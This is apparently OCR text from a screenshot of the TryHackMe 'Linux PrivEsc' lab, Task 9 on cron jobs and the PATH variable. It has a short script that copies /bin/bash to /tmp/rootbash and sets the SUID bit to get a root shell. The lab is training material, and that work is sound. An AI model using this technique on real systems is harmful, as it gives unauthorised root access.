 TryHackMe | Linux PrivE...
user@debian: /home
kali@kali: ~
08:48 AM
15%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
41m 15s
Terminate
Task 9 Cron Jobs - PATH Environment Variable
View the contents of the system-wide crontab:
cat /etc/crontab
Note that the PATH variable starts with /home/user which is our user's home directory.
Create a file called overwrite.sh in your home directory with the following contents:
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash